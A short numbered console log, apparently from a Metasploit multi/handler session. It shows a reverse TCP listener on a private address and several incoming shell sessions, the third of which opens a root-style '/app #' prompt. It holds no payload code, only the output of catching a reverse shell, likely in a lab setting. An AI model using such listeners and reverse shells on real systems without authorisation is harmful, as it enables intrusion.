 65 [*] 192.168.20.132 - Command shell session 1 closed.
66 ^C[-] Exploit failed [user-interrupt]: Interrupt
67 [-] run: Interrupted
68 msf6 exploit(multi/handler) > run
69
70 [*] Started reverse TCP handler on 192.168.20.143:9001
71 [-] Command shell session 2 is not valid and will be closed
72 [*] 192.168.20.132 - Command shell session 2 closed.
73 id
74 ^C[-] Exploit failed [user-interrupt]: Interrupt
75 [-] run: Interrupted
76 msf6 exploit(multi/handler) > run
77
78 [*] Started reverse TCP handler on 192.168.20.143:9001
79 [*] Command shell session 3 opened (192.168.20.143:9001 -> 192.168.20.132:33475) at 2024-12-30 1
- 4:18:45 +0800
80
81
82 Shell Banner:
83 /app #
84 -----
85
86 /app #